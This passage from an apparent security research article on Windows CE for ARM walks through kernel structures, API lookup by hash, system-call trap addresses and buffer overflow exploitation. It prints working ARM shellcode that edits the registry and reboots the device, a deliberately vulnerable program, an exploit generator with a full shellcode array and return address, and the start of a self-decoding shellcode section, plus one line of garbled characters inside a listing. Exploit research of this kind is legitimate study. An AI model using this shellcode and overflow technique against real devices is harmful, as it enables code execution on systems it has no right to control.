ANSI code page */
             #define KINX_NLS_SYSLOC 20  /* 0x350 Default System locale */
             #define KINX_NLS_USERLOC 21 /* 0x354 Default User locale */
             #define KINX_HEAP_WASTE 22 /* 0x358 Kernel heap wasted space */
             #define KINX_DEBUGGER 23 /* 0x35c For use by debugger for protocol
communication */
             #define KINX_APISETS 24
                                                          /* 0x360 APIset pointers */
             #define KINX_MINPAGEFREE 25 /* 0x364 water mark of the minimum number
of free pages */
```

```
#define KINX_CELOGSTATUS 26 /* 0x368 CeLog status flags */
        #define KINX_NKSECTION 27 /* 0x36c Address of NKSection */
        #define KINX_PWR_EVTS 28 /* 0x370 Events to be set after power on
        #define KINX_NKSIG
                              31 /* 0x37c last entry of KINFO -- signature
when NK is ready */
        #define NKSIG
                               0x4E4B5347
                                                /* signature "NKSG" */
                            /* 0x380 - interlocked api code */
                            /* 0x400 - end */
}; /* KDataStruct */
/* High memory layout
^{\star} This structure is mapped in at the end of the 4GB virtual
 * address space.
   0xFFFD0000 - first level page table (uncached) (2nd half is r/o)
   0xFFFD4000 - disabled for protection
   0xFFFE0000 - second level page tables (uncached)
   0xFFFE4000 - disabled for protection
   0xFFFF0000 - exception vectors
   0xFFFF0400 - not used (r/o)
   0xFFFF1000 - disabled for protection
   0xFFFF2000 - r/o (physical overlaps with vectors)
   0xFFFF2400 - Interrupt stack (1k)
   0xFFFF2800 - r/o (physical overlaps with Abort stack & FIQ stack)
   0xFFFF3000 - disabled for protection
   0xFFFF4000 - r/o (physical memory overlaps with vectors & intr. stack &
FIQ stack)
   0xFFFF4900 - Abort stack (2k - 256 bytes)
    0xFFFF5000 - disabled for protection
    0xFFFF6000 - r/o (physical memory overlaps with vectors & intr. stack)
   0xFFFF6800 - FIQ stack (256 bytes)
   0xFFFF6900 - r/o (physical memory overlaps with Abort stack)
   0xFFFF7000 - disabled
   0xFFFFC000 - kernel stack
   0xFFFFC800 - KDataStruct
   0xFFFFCC00 - disabled for protection (2nd level page table for 0xFFF00000)
 * /
The value of PUserKData is fixed as 0xFFFFC800 on the ARM processor, and
0x00005800 on other CPUs. The last member of KDataStruct is aInfo. It
offsets 0x300 from the start address of KDataStruct structure. Member
aInfo is a DWORD array, there is a pointer to module list in index
9(KINX_MODULES), and it's defined in pkfuncs.h. So offsets 0x324 from
0xFFFFC800 is the pointer to the module list.
Well, let's look at the Module structure. I marked the offsets of the
Module structure as following:
// WINCE420\PRIVATE\WINCEOS\COREOS\NK\INC\kernel.h
typedef struct Module {
    LPVOID
              lpSelf;
                                        /* 0x00 Self pointer for validation */
              pMod;
    PMODULE
                                        /* 0x04 Next module in chain */
               lpszModName;
    LPWSTR
                                        /* 0x08 Module name */
    DWORD
               inuse;
                                        /* 0x0c Bit vector of use */
    DWORD
               calledfunc;
                                       /* 0x10 Called entry but not exit */
               refcnt[MAX_PROCESSES]; /* 0x14 Reference count per process*/
    WORD
    LPVOID
               BasePtr;
                                       /* 0x54 Base pointer of dll load (not
```

```
0 based) */
              DbgFlags;
                                       /* 0x58 Debug flags */
   DWORD
                                       /* 0x5c Debug zone pointer */
   LPDBGPARAM ZonePtr;
                                       /* 0x60 0 based entrypoint */
   ulong
              startip;
                                       /* 0x64 Pointer to executable file
   openexe_t
               oe;
handle */
                                       /* 0x74 E32 header */
   e32 lite
               e32;
    // WINCE420\PUBLIC\COMMON\OAK\INC\pehdr.h
     typedef struct e32_lite {
                                       /* PE 32-bit .EXE
                    * /
header
         unsigned short e32_objcnt; /* 0x74 Number of memory
                * /
objects
         BYTE
                         e32_cevermajor; /* 0x76 version of CE built
               * /
for
                         e32_ceverminor; /* 0x77 version of CE built
         BYTE
               * /
for
                         e32_stackmax; /* 0x78 Maximum stack
         unsigned long
size
                                        /* 0x7c Virtual base address of
         unsigned long
                         e32_vbase;
           * /
module
                         e32_vsize;
                                         /* 0x80 Virtual size of the entire
         unsigned long
image
         unsigned long e32_sect14rva; /* 0x84 section 14 rva */ unsigned long e32_sect14size; /* 0x88 section 14 size */
         struct info e32_unit[LITE_EXTRA]; /* 0x8c Array of extra info
units
           // WINCE420\PUBLIC\COMMON\OAK\INC\pehdr.h
           struct info {
                                               /* Extra information header
          * /
block
               unsigned long rva;
                                               /* Virtual relative address
of info
          * /
                                              /* Size of information
               unsigned long
                               size;
block
            // WINCE420\PUBLIC\COMMON\OAK\INC\pehdr.h
           #define EXP
                                               /* 0x8c Export table
                                   Ω
position
                * /
            #define IMP
                                               /* 0x94 Import table
                                   1
position
                * /
            #define RES
                                   2
                                               /* 0x9c Resource table
position
               * /
           #define EXC
                                   3
                                               /* 0xa4 Exception table
              * /
position
                                   4
            #define SEC
                                               /* 0xac Security table
              * /
position
                                   5
                                               /* 0xb4 Fixup table
            #define FIX
                 * /
position
           #define LITE_EXTRA 6
                                               /* Only first 6 used by NK
     } e32_lite, *LPe32_list;
                                       /* 0xbc 032 chain ptr */
    /* 0xc0 1 bit per process, set if
   DWORD
               dwNoNotify;
notifications disabled */
   WORD
              wFlags;
                                       /* 0xc4 */
                                       /* 0xc6 */
   BYTE
               bTrustLevel;
                                       /* 0xc7 */
   BYTE
               bPadding;
   PMODULE
              pmodResource;
                                       /* 0xc8 module that contains the
resources */
   DWORD
                                       /* 0xcc base address of RW section
              rwLow;
for ROM DLL */
```

```
DWORD rwHigh; /* 0xd0 high address RW section for ROM DLL */
PGPOOL_Q pgqueue; /* 0xcc list of the page owned by the module */
} Module;
```

Module structure is defined in kernel.h. The third member of Module structure is lpszModName, which is the module name string pointer and it offsets 0x08 from the start of the Module structure. The Module name is unicode string. The second member of Module structure is pMod, which is an address that point to the next module in chain. So we can locate the coredll module by comparing the unicode string of its name.

Offsets 0x74 from the start of Module structure has an e32 member and it is an e32_lite structure. Let's look at the e32_lite structure, which defined in pehdr.h. In the e32_lite structure, member e32_vbase will tell us the virtual base address of the module. It offsets 0x7c from the start of Module structure. We else noticed the member of e32_unit[LITE_EXTRA], it is an info structure array. LITE_EXTRA is defined to 6 in the head of pehdr.h, only the first 6 used by NK and the first is export table position. So offsets 0x8c from the start of Module structure is the virtual relative address of export table position of the module.

From now on, we got the virtual base address of the coredll.dll and its virtual relative address of export table position.

I wrote the following small program to list all modules of the system:

```
; SetProcessorMode.s
            |.text|, CODE, ARM
   AREA
   EXPORT
             |SetProcessorMode|
|SetProcessorMode| PROC
           r1, lr ; different modes use different lr - save it
   mov
           cpsr_c, r0 ; assign control bits of CPSR
   msr
           pc, r1
   mov
                     ; return
   END
// list.cpp
01F60000 coredll.dll
#include "stdafx.h"
extern "C" void __stdcall SetProcessorMode(DWORD pMode);
int WINAPI WinMain( HINSTANCE hInstance,
                   HINSTANCE hPrevInstance,
                   LPTSTR lpCmdLine,
                   int
                             nCmdShow)
   FILE *fp;
   unsigned int KDataStruct = 0xFFFFC800;
   void *Modules
                  = NULL,
         *BaseAddress = NULL,
         *DllName = NULL;
```

```
'òò 7v−F6, Fò W6W" ÖöFP
'òõ6WE &ö6W76÷$ÖöFRf f "°
    if ( (fp = fopen("\modules.txt", "w")) == NULL )
    {
       return 1;
    }
    // aInfo[KINX_MODULES]
   Modules = *((void **)(KDataStruct + 0x324));
   while (Modules) {
       BaseAddress = *( ( void ** )( ( unsigned char * )Modules + 0x7c ) );
                  = *( ( void ** )( ( unsigned char * )Modules + 0x8 ) );
       fprintf(fp, "%08X %ls\n", BaseAddress, DllName);
       Modules = *( ( void ** )( ( unsigned char * )Modules + 0x4 ) );
    }
   fclose(fp);
   return(EXIT_SUCCESS);
}
In my environment, the Module structure is 0x8F453128 which in the kernel
space. Most of Pocket PC ROMs were builded with Enable Full Kernel Mode
option, so all applications appear to run in kernel mode. The first 5 bits
of the Psr register is 0x1F when debugging, that means the ARM processor
runs in system mode. This value defined in nkarm.h:
// ARM processor modes
#define USER_MODE 0x10
                           // 0b10000
#define FIQ_MODE
                   0x11
                         // 0b10001
                 0x12
#define IRQ_MODE
                         // 0b10010
```

I wrote a small function in assemble to switch processor mode because the EVC doesn't support inline assemble. The program won't get the value of BaseAddress and DllName when I switched the processor to user mode. It raised a access violate exception.

I use this program to get the virtual base address of the coredll.dll is 0x01F60000 without change processor mode. But this address is invalid when I use EVC debugger to look into and the valid data is start from 0x01F61000. I think maybe Windows CE is for the purpose of save memory space or time, so it doesn't load the header of dll files.

Because we've got the virtual base address of the coredll.dll and its virtual relative address of export table position, so through repeat compare the API name by IMAGE_EXPORT_DIRECTORY structure, we can get the API address. IMAGE_EXPORT_DIRECTORY structure is just like other Win32 system's, which defined in winnt.h:

```
// WINCE420\PUBLIC\COMMON\SDK\INC\winnt.h
typedef struct _IMAGE_EXPORT_DIRECTORY {
   DWORD Characteristics;    /* 0x00 */
   DWORD TimeDateStamp;    /* 0x04 */
```

```
/* 0x08 */
    WORD
           MajorVersion;
                                    /* 0x0a */
    WORD
           MinorVersion;
                                    /* 0x0c */
    DWORD
          Name;
                                    /* 0x10 */
           Base;
    DWORD
                                    /* 0x14 */
    DWORD NumberOfFunctions;
    DWORD NumberOfNames;
                                    /* 0x18 */
    DWORD AddressOfFunctions;
                                   // 0x1c RVA from base of image
    DWORD AddressOfNames;
                                   // 0x20 RVA from base of image
           AddressOfNameOrdinals; // 0x24 RVA from base of image
    DWORD
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
--[ 7 - The Shellcode for Windows CE
There are something to notice before writing shellcode for Windows CE.
Windows CE uses r0-r3 as the first to fourth parameters of API, if the
parameters of API larger than four that Windows CE will use stack to store
the other parameters. So it will be careful to write shellcode, because
the shellcode will stay in the stack. The test.asm is our shellcode:
; Idea from WinCE4.Dust written by Ratter/29A
; API Address Search
; san@xfocus.org
; armasm test.asm
; link /MACHINE: ARM /SUBSYSTEM: WINDOWSCE test.obj
   CODE 32
    EXPORT WinMainCRTStartup
            .text, CODE, ARM
    AREA
test_start
; rll - base pointer
test_code_start
                PROC
           get_export_section
           r2, #4
                            ; functions number
   mov
   bl
           find_func
           sp, sp, #0x89, 30; weird after buffer overflow
    sub
    add
           r0, sp, #8
           r0, [sp]
    str
    mov
           r3, #2
           r2, #0
    mov
    adr
           r1, key
    mov
           r0, #0xA, 2
           lr, pc
    mov
    ldr
           pc, [r8, #-12]; RegOpenKeyExW
           r0, #1
   mov
    str
           r0, [sp, #0xC]
           r3, #4
   mov
    str
           r3, [sp, #4]
           r1, sp, #0xC
    add
```

str

;mov

r1, [sp]

r2, #0

```
adr
            r1, val
            r0, [sp, #8]
    ldr
    mov
            lr, pc
            pc, [r8, #-8]
                          ; RegSetValueExW
    ldr
            r0, [sp, #8]
    ldr
    mov
            lr, pc
            pc, [r8, #-4]; RegCloseKey
    ldr
    adr
            r0, sf
    ldr
            r0, [r0]
            r0, =0x0101003c
    ;ldr
            r1, #0
   mov
   mov
            r2, #0
   mov
            r3, #0
            lr, pc
   mov
            pc, [r8, #-16] ; KernelIoControl
    ldr
    ; basic wide string compare
wstrcmp
        PROC
wstrcmp_iterate
          r2, [r0], #2
    ldrh
    ldrh
           r3, [r1], #2
            r2, #0
    cmp
    cmpeq
          r3, #0
           pc, lr
   moveq
           r2, r3
    cmp
            wstrcmp_iterate
   beq
    mov
            pc, lr
   ENDP
; output:
; r0 - coredll base addr
; r1 - export section addr
get_export_section
                     PROC
   mov
           r11, lr
    adr
            r4, kd
    ldr
            r4, [r4]
    ;ldr
            r4, =0xffffc800
                                ; KDataStruct
    ldr
            r5, =0x324
                                ; aInfo[KINX_MODULES]
    add
            r5, r4, r5
            r5, [r5]
    ldr
    ; r5 now points to first module
    mov
            r6, r5
   mov
            r7, #0
iterate
    ldr
            r0, [r6, #8]
                                ; get dll name
    adr
            r1, coredll
   bl
            wstrcmp
                                ; compare with coredll.dll
    ldreq
            r7, [r6, #0x7c]
                                ; get dll base
    ldreq
           r8, [r6, #0x8c]
                                ; get export section rva
    add
            r9, r7, r8
```

```
beq
          got_coredllbase
                            ; is it what we're looking for?
    ldr
           r6, [r6, #4]
           r6, #0
    cmp
           r6, r5
    cmpne
            iterate
    bne
                                ; nope, go on
got_coredllbase
    mov
        r0, r7
    add
                                ; yep, we've got imagebase
           r1, r8, r7
                                ; and export section pointer
    mov
           pc, r11
    ENDP
; r0 - coredll base addr
; r1 - export section addr
; r2 - function name addr
find_func PROC
    adr
           r8, fn
find_func_loop
    ldr
           r4, [r1, #0x20]
                               ; AddressOfNames
    add
           r4, r4, r0
    mov
           r6, #0
                                ; counter
find_start
    ldr
           r7, [r4], #4
    add
           r7, r7, r0
                               ; function name pointer
            r8, r2
                               ; find function name
    ; mov
            r10, #0
    mov
hash_loop
    ldrb
            r9, [r7], #1
            r9, #0
    cmp
            hash_end
    beq
           r10, r9, r10, ROR #7
    add
            hash_loop
    b
hash_end
    ldr
           r9, [r8]
    cmp
           r10, r9; compare the hash
           r6, r6, #1
    addne
           find_start
    bne
            r5, [r1, #0x24]
                               ; AddressOfNameOrdinals
    ldr
            r5, r5, r0
    add
    add
            r6, r6, r6
    ldrh
            r9, [r5, r6]
                               ; Ordinals
    ldr
            r5, [r1, #0x1c]
                               ; AddressOfFunctions
    add
            r5, r5, r0
            r9, [r5, r9, LSL #2]; function address rva
    ldr
    add
                               ; function address
           r9, r9, r0
           r9, [r8], #4
    str
    subs
           r2, r2, #1
    bne
            find_func_loop
           pc, lr
    mov
    ENDP
```

```
kd DCB
            0x00, 0xc8, 0xff, 0xff; 0xffffc800
            0x3c, 0x00, 0x01, 0x01; 0x0101003c
sf
   DCB
            0xe7, 0x9d, 0x3a, 0x28 ; KernelIoControl
fn DCB
            0x51, 0xdf, 0xf7, 0x0b ; RegOpenKeyExW
    DCB
    DCB
            0xc0, 0xfe, 0xc0, 0xd8 ; RegSetValueExW
    DCB
            0x83, 0x17, 0x51, 0x0e; RegCloseKey
           "S", 0x0, "O", 0x0, "F", 0x0, "T", 0x0, "W", 0x0, "A", 0x0, "R",
key DCB
0x0, "E", 0x0
   DCB
           "\\", 0x0, "\\", 0x0, "W", 0x0, "i", 0x0, "d", 0x0, "c", 0x0, "o",
0x0, "m", 0x0
   DCB
           "m", 0x0, "\\", 0x0, "\\", 0x0, "B", 0x0, "t", 0x0, "C", 0x0, "o",
0x0, "n", 0x0
   DCB
           "f", 0x0, "i", 0x0, "g", 0x0, "\\", 0x0, "\\", 0x0, "G", 0x0, "e",
0x0, "n", 0x0
           "e", 0x0, "r", 0x0, "a", 0x0, "l", 0x0, 0x0, 0x0, 0x0, 0x0
   DCB
           "S", 0x0, "t", 0x0, "a", 0x0, "c", 0x0, "k", 0x0, "M", 0x0, "o",
val DCB
0x0, "d", 0x0
   DCB
           "e", 0x0, 0x0, 0x0
               "c", 0x0, "o", 0x0, "r", 0x0, "e", 0x0, "d", 0x0, "l", 0x0,
coredll DCB
"1", 0x0
       DCB
               ".", 0x0, "d", 0x0, "l", 0x0, "l", 0x0, 0x0, 0x0
    ALIGN
            4
   LTORG
test_end
WinMainCRTStartup PROC
          test_code_start
   b
    ENDP
    END
```

This shellcode constructs with three parts. Firstly, it calls the get_export_section function to obtain the virtual base address of coredll and its virtual relative address of export table position. The r0 and r1 stored them. Second, it calls the find_func function to obtain the API address through IMAGE_EXPORT_DIRECTORY structure and stores the API addresses to its own hash value address. The last part is the function implement of our shellcode, it changes the register key HKLM\SOFTWARE\WIDCOMM\General\btconfig\StackMode to 1 and then uses KernelIoControl to soft restart the system.

Windows CE.NET provides BthGetMode and BthSetMode to get and set the bluetooth state. But HP IPAQs use the Widcomm stack which has its own API, so BthSetMode can't open the bluetooth for IPAQ. Well, there is another way to open bluetooth in IPAQs(My PDA is HP1940). Just changing HKLM\SOFTWARE\WIDCOMM\General\btconfig\StackMode to 1 and reset the PDA, the bluetooth will open after system restart. This method is not pretty, but it works.

Well, let's look at the get_export_section function. Why I commented off "ldr r4, =0xffffc800" instruction? We must notice ARM assembly language's LDR pseudo-instruction. It can load a register with a 32-bit constant value or an address. The instruction "ldr r4, =0xffffc800" will be "ldr r4, [pc, #0x108]" in EVC debugger, and the r4 register depends on the program. So the r4 register won't get the 0xffffc800 value in shellcode,

and the shellcode will fail. The instruction "ldr r5, =0x324" will be "mov r5, #0xC9, 30" in EVC debugger, its ok when the shellcode is executed . The simple solution is to write the large constant value among the shellcode, and then use the ADR pseudo-instruction to load the address of value to register and then read the memory to register.

To save size, we can use hash technology to encode the API names. Each API name will be encoded into 4 bytes. The hash technology is come from LSD's Win32 Assembly Components.

The compile method is as following:

```
armasm test.asm
link /MACHINE:ARM /SUBSYSTEM:WINDOWSCE test.obj
```

You must install the EVC environment first. After this, we can obtain the necessary opcodes from EVC debugger or IDAPro or hex editors.

```
--[ 8 - System Call
```

First, let's look at the implementation of an API in coredll.dll:

```
.text:01F75040
                               EXPORT PowerOffSystem
.text:01F75040 PowerOffSystem
                                                        ; CODE XREF:
SetSystemPowerState+58 p
                                       SP!, {R4,R5,LR}
.text:01F75040
                               STMFD
.text:01F75044
                               LDR
                                       R5, =0xFFFFC800
.text:01F75048
                                       R4, =unk_1FC6760
                               LDR
                                       RO, [R5] ; UTlsPtr
.text:01F7504C
                               LDR
                                       R1, [R0, \#-0x14]; KTHRDINFO
.text:01F75050
                               LDR
.text:01F75054
                               TST
                                       R1, #1
.text:01F75058
                               LDRNE
                                      R0, [R4]
                                                       ; 0x8004B138
ppfnMethods
                                       R0, #0
.text:01F7505C
                               CMPNE
                                      R1, [R0,#0x13C]; 0x8006C92C
.text:01F75060
                               LDRNE
SC_PowerOffSystem
.text:01F75064
                               LDREQ
                                      R1, =0xF000FEC4; trap address of
SC PowerOffSystem
                               MOV
.text:01F75068
                                       LR, PC
                               VOM
                                       PC, R1
.text:01F7506C
.text:01F75070
                               LDR
                                       R3, [R5]
.text:01F75074
                               LDR
                                       R0, [R3, \#-0x14]
.text:01F75078
                                       R0, #1
                               TST
.text:01F7507C
                                       R0, [R4]
                               LDRNE
.text:01F75080
                               CMPNE
                                       R0, #0
.text:01F75084
                               LDRNE
                                       R0, [R0, #0x25C]; SC_KillThreadIfNeeded
.text:01F75088
                               MOVNE
                                       LR, PC
.text:01F7508C
                               MOVNE
                                       PC, R0
.text:01F75090
                               LDMFD
                                       SP!, {R4,R5,PC}
.text:01F75090 ; End of function PowerOffSystem
```

Debugging into this API, we found the system will check the KTHRDINFO first. This value was initialized in the MDCreateMainThread2 function of PRIVATE\WINCEOS\COREOS\NK\KERNEL\ARM\mdram.c:

```
if (kmode || bAllKMode) {
   pTh->ctx.Psr = KERNEL_MODE;
   KTHRDINFO (pTh) |= UTLS_INKMODE;
} else {
```

```
pTh->ctx.Psr = USER_MODE;
   KTHRDINFO (pTh) &= ~UTLS_INKMODE;
}
```

If the application is in kernel mode, this value will be set with 1, otherwise it will be 0. All applications of Pocket PC run in kernel mode, so the system follow by "LDRNE R0, [R4]". In my environment, the R0 got 0x8004B138 which is the ppfnMethods pointer of SystemAPISets[SH_WIN32], and then it flow to "LDRNE R1, [R0,#0x13C]". Let's look the offset 0x13C (0x13C/4=0x4F) and corresponding to the index of Win32Methods defined in PRIVATE\WINCEOS\COREOS\NK\KERNEL\kwin32.h:

Well, the R1 got the address of SC_PowerOffSystem which is implemented in kernel. The instruction "LDREQ R1, =0xF000FEC4" has no effect when the application run in kernel mode. The address 0xF000FEC4 is system call which used by user mode. Some APIs use system call directly, such as SetKMode:

```
EXPORT SetKMode
.text:01F756C0
.text:01F756C0 SetKMode
.text:01F756C0
.text:01F756C0 var_4
                               = -4
.text:01F756C0
.text:01F756C0
                                       LR, [SP, #var_4]!
                               STR
.text:01F756C4
                                       R1, =0xF000FE50
                               LDR
.text:01F756C8
                               MOV
                                       LR, PC
.text:01F756CC
                               VOM
                                       PC, R1
.text:01F756D0
                                       SP!, {PC}
                               LDMFD
```

Windows CE doesn't use ARM's SWI instruction to implement system call, it implements in different way. A system call is made to an invalid address in the range 0xf0000000 - 0xf0010000, and this causes a prefetch-abort trap, which is handled by PrefetchAbort implemented in armtrap.s. PrefetchAbort will check the invalid address first, if it is in trap area then using ObjectCall to locate the system call and executed, otherwise calling ProcessPrefAbort to deal with the exception.

There is a formula to calculate the system call address:

```
0xf0010000-(256*apiset+apinr)*4
```

The api set handles are defined in PUBLIC\COMMON\SDK\INC\kfuncs.h and PUBLIC\COMMON\OAK\INC\psyscall.h, and the aipnrs are defined in several files, for example SH_WIN32 calls are defined in PRIVATE\WINCEOS\COREOS\NK\KERNEL\kwin32.h.

Well, let's calculate the system call of KernelIoControl. The apiset is 0 and the apinr is 99, so the system call is 0xf0010000-(256*0+99)*4 which is 0xF000FE74. The following is the shellcode implemented by system call:

```
#include "stdafx.h"
int shellcode[] =
{
```

```
0xE59F0014, // ldr r0, [pc, #20]
0xE59F4014, // ldr r4, [pc, #20]
0xE3A01000, // mov r1, #0
0xE3A02000, // mov r2, \#0
0xE3A03000, // mov r3, \#0
0xE1A0E00F, // mov lr, pc
0xE1A0F004, // mov pc, r4
0x0101003C, // IOCTL_HAL_REBOOT
0xF000FE74, // trap address of KernelIoControl
};
int WINAPI WinMain( HINSTANCE hInstance,
                    HINSTANCE hPrevInstance,
                    LPTSTR
                              lpCmdLine,
                    int
                              nCmdShow)
    ((void (*)(void)) & shellcode)();
   return 0;
}
It works fine and we don't need search API addresses.
--[ 9 - Windows CE Buffer Overflow Exploitation
The hello.cpp is the demonstration vulnerable program:
// hello.cpp
//
#include "stdafx.h"
int hello()
    FILE * binFileH;
    char binFile[] = "\binfile";
    char buf[512];
    if ( (binFileH = fopen(binFile, "rb")) == NULL )
        printf("can't open file %s!\n", binFile);
        return 1;
    }
    memset(buf, 0, sizeof(buf));
    fread(buf, sizeof(char), 1024, binFileH);
   printf("%08x %d\n", &buf, strlen(buf));
   getchar();
    fclose(binFileH);
   return 0;
}
int WINAPI WinMain( HINSTANCE hInstance,
                    HINSTANCE hPrevInstance,
                    LPTSTR
                              lpCmdLine,
                    int
                              nCmdShow)
   hello();
```

```
return 0;
}
```

The hello function has a buffer overflow problem. It reads data from the "binfile" of the root directory to stack variable "buf" by fread(). Because it reads 1KB contents, so if the "binfile" is larger than 512 bytes, the stack variable "buf" will be overflowed.

The printf and getchar are just for test. They have no effect without console.dll in windows directry. The console.dll file is come from Windows Mobile Developer Power Toys.

ARM assembly language uses bl instruction to call function. Let's look into the hello function:

```
6:
     int hello()
7:
22011000
         str
                    lr, [sp, #-4]!
22011004
         sub
                    sp, sp, #0x89, 30
        FILE * binFileH;
8:
9:
         char binFile[] = "\\binfile";
. . .
26:
220110C4
                     sp, sp, #0x89, 30
          add
220110C8
          ldmia
                     sp!, {pc}
```

"str lr, [sp, #-4]!" is the first instruction of the hello() function. It stores the lr register to stack, and the lr register contains the return address of hello caller. The second instruction prepairs stack memory for local variables. "ldmia sp!, {pc}" is the last instruction of the hello() function. It loads the return address of hello caller that stored in the stack to the pc register, and then the program will execute into WinMain function. So overwriting the lr register that is stored in the stack will obtain control when the hello function returned.

The variable's memory address that allocated by program is corresponding to the loaded Slot, both stack and heap. The process may be loaded into difference Slot at each start time. So the base address always alters. We know that the slot 0 is mapped from the current process' slot, so the base of its stack address is stable.

The following is the exploit of hello program:

```
/* exp.c - Windows CE Buffer Overflow Demo
*
* san@xfocus.org
*/
#include<stdio.h>

#define NOP 0xE1A01001 /* mov r1, r1 */
#define LR 0x0002FC50 /* return address */
int shellcode[] =
{
0xEB000026,
0xE3A02004,
0xEB00003A,
0xE24DDF89,
0xE28D0008,
0xE58D0000,
```

```
0xE3A03002,
0xE3A02000,
0xE28F1F56,
0xE3A0010A,
0xE1A0E00F,
0xE518F00C,
0xE3A00001,
0xE58D000C,
0xE3A03004,
0xE58D3004,
0xE28D100C,
0xE58D1000,
0xE28F1F5F,
0xE59D0008,
0xE1A0E00F,
0xE518F008,
0xE59D0008,
0xE1A0E00F,
0xE518F004,
0xE28F0C01,
0xE5900000,
0xE3A01000,
0xE3A02000,
0xE3A03000,
0xE1A0E00F,
0xE518F010,
0xE0D020B2,
0xE0D130B2,
0xE3520000,
0 \times 03530000,
0x01A0F00E,
0xE1520003,
0x0AFFFFF8,
0xE1A0F00E,
0xE1A0B00E,
0xE28F40BC,
0xE5944000,
0xE3A05FC9,
0xE0845005,
0xE5955000,
0xE1A06005,
0xE3A07000,
0xE5960008,
0xE28F1F45,
0xEBFFFFEC,
0x0596707C,
0x0596808C,
0xE0879008,
0x0A00003,
0xE5966004,
0xE3560000,
0x11560005,
0x1AFFFFF4,
0xE1A00007,
0xE0881007,
0xE1A0F00B,
0xE28F8070,
0xE5914020,
0xE0844000,
0xE3A06000,
0xE4947004,
```

```
0xE0877000,
0xE3A0A000,
0xE4D79001,
0xE3590000,
0x0A00001,
0xE089A3EA,
0xEAFFFFFA,
0xE5989000,
0xE15A0009,
0x12866001,
0x1AFFFFF3,
0xE5915024,
0xE0855000,
0xE0866006,
0xE19590B6,
0xE591501C,
0xE0855000,
0xE7959109,
0xE0899000,
0xE4889004,
0xE2522001,
0x1AFFFFE5,
0xE1A0F00E,
0xFFFFC800,
0x0101003C,
0x283A9DE7,
0x0BF7DF51,
0xD8C0FEC0,
0x0E511783,
0x004F0053,
0x00540046,
0x00410057,
0x00450052,
0x005C005C,
0x00690057,
0x00630064,
0x006D006F,
0x005C006D,
0x0042005C,
0 \times 00430074,
0x006E006F,
0x00690066,
0x005C0067,
0x0047005C,
0x006E0065,
0x00720065,
0x006C0061,
0 \times 000000000,
0x00740053,
0x00630061,
0x004D006B,
0x0064006F,
0x00000065,
0x006F0063,
0x00650072,
0x006C0064,
0x002E006C,
0x006C0064,
0x000006C,
};
```

```
/* prints a long to a string */
char* put_long(char* ptr, long value)
    *ptr++ = (char) (value >> 0) & 0xff;
    *ptr++ = (char) (value >> 8) & 0xff;
    *ptr++ = (char) (value >> 16) & 0xff;
    *ptr++ = (char) (value >> 24) & 0xff;
   return ptr;
}
int main()
    FILE * binFileH;
    char binFile[] = "binfile";
    char buf[544];
    char *ptr;
    int i;
    if ( (binFileH = fopen(binFile, "wb")) == NULL )
        printf("can't create file %s!\n", binFile);
        return 1;
    }
    memset(buf, 0, sizeof(buf)-1);
   ptr = buf;
    for (i = 0; i < 4; i++) {
       ptr = put_long(ptr, NOP);
    memcpy(buf+16, shellcode, sizeof(shellcode));
   put_long(ptr-16+540, LR);
    fwrite(buf, sizeof(char), 544, binFileH);
    fclose(binFileH);
}
```

We choose a stack address of slot 0, and it points to our shellcode. It will overwrite the return address that stored in the stack. We can also use a jump address of virtual memory space of the process instead of. This exploit produces a "binfile" that will overflow the "buf" variable and the return address that stored in the stack.

After the binfile copied to the PDA, the PDA restarts and open the bluetooth when the hello program is executed. That's means the hello program flowed to our shellcode.

While I changed another method to construct the exploit string, its as following:

pad...pad|return address|nop...nop...shellcode

And the exploit produces a 1KB "binfile". But the PDA is freeze when the hello program is executed. It was confused, I think maybe the stack of Windows CE is small and the overflow string destroyed the 2KB guard on the top of stack. It is freeze when the program call a API after overflow occurred. So, we must notice the features of stack while writing exploit for Windows CE.

EVC has some bugs that make debug difficult. First, EVC will write some

arbitrary data to the stack contents when the stack releases at the end of function, so the shellcode maybe modified. Second, the instruction at breakpoint maybe change to 0xE6000010 in EVC while debugging. Another bug is funny, the debugger without error while writing data to a .text address by step execute, but it will capture a access violate exception by execute directly.

--[10 - About Decoding Shellcode

The shellcode we talked above is a concept shellcode which contains lots of zeros. It executed correctly in this demonstrate program, but some other vulnerable programs maybe filter the special characters before buffer overflow in some situations. For example overflowed by strcpy, the shellcode will be cut by the zero.

It is difficult and inconvenient to write a shellcode without special characters by API search method. So we think about the decoding shellcode. Decoding shellcode will convert the special characters to fit characters and make the real shellcode more universal.

The newer ARM processor(such as arm9 and arm10) has a Harvard architecture which separates instruction cache and data cache. This feature will improve the performance of processor, and most of RISC processors have this feature. But the self-modifying code is not easy to implement, because it will puzzled by the caches and the processor implementation after being modified.

Let's look at the following code first:

```
#include "stdafx.h"
int weird[] =
0xE3A01099, // mov
                        r1, #0x99
                     r1, [pc, #0x20]
r1, [pc, #0x20]
r1, [pc, #0x20]
0xE5CF1020, // strb
0xE5CF1020, // strb
0xE5CF1020, // strb
0xE5CF1020, // strb
                         r1, [pc, #0x20]
0xE1A01001, // mov
                        r1, r1 ; pad
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE3A04001, // mov
                         r4, #0x1
0xE3A03001, // mov
                          r3, #0x1
0xE3A02001, // mov
                          r2, #0x1
0xE3A01001, // mov
                         r1, #0x1
0xE6000010, // breakpoint
};
int WINAPI WinMain( HINSTANCE hInstance,
                     HINSTANCE hPrevInstance,
                     LPTSTR
                               lpCmdLine,
                     int
                               nCmdShow)
    ((void (*)(void)) & weird)();
```

```
return 0;
}
```

That four strb instructions will change the immediate value of the below mov instructions to 0x99. It will break at that inserted breakpoint while executing this code in EVC debugger directly. The r1-r4 registers got 0x99 in S3C2410 which is a arm9 core processor. It needs more nop instructions to pad after modified to let the r1-r4 got 0x99 while I tested this code in my friend's PDA which has a Intel Xscale processor. I think the reason maybe is that the arm9 has 5 pipelines and the arm10 has 6 pipelines. Well , I changed it to another method:

```
0xE28F3053, // add
                         r3, pc, #0x53
0xE3A01010, // mov
                         r1, #0x10
0xE7D32001, // ldrb
                         r2, [r3, +r1]
0xE2222088, // eor
                         r2, r2, #0x88
                         r2, [r3, +r1]
0xE7C32001, // strb
0xE2511001, // subs
                         r1, r1, #1
                         28011008
0x1AFFFFFA, // bne
//0xE1A0100F, // mov
                           r1, pc
//0xE3A02020, // mov
                           r2, #0x20
//0xE3A03D05, //mov
                           r3, #5, 26
                           p15, 0, r1, c7, c10, 1; clean and invalidate each
//0xEE071F3A, // mcr
entry
//0xE0811002, // add
